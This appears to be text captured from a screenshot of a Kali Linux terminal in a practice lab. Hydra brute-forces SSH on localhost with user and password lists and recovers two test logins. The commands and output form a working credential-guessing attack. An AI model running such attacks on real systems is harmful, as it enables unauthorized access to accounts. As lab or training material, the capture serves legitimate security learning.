 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 9:50
kali@kali: ~/Documents
┌──(kali㉿kali)-[~/Documents]
└─$ hydra -L users.txt -P passwords.txt sftp://localhost:56789
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:49:51
[ERROR] Unknown service: sftp
┌──(kali㉿kali)-[~/Documents]
└─$ hydra -L users.txt -P passwords.txt ssh://localhost:56789
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:50:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:12/p:11), ~9 tries per task
[DATA] attacking ssh://localhost:56789/
[56789][ssh] host: localhost   login: test_user   password: testpass
[56789][ssh] host: localhost   login: kali   password: kali
1 of 1 target successfully completed, 2 valid passwords found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 09:50:42
┌──(kali㉿kali)-[~/Documents]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"